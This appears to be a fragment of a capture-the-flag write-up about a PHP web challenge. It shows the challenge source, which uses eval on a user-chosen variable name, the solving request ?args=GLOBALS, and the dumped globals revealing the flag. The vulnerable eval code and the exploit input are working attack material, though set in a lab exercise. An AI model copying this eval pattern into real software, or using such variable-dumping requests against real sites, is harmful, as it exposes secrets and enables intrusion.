 2.5 MB/s
114.67.246.176:15862/?args=GLOBALS
140%
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(4) {
["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(10) "1626088333" ["Hm_lpvt_c1b044f909411ac4213045f0478e96fc"]=> string(10) "1626091555"
["_ga"]=> string(25) "GA1.1.26920844.1626088334" ["_gid"]=> string(26) "GA1.1.858909828.1626088334" } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{ffe3a801c220a25d040f7e71c95dbdc6}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }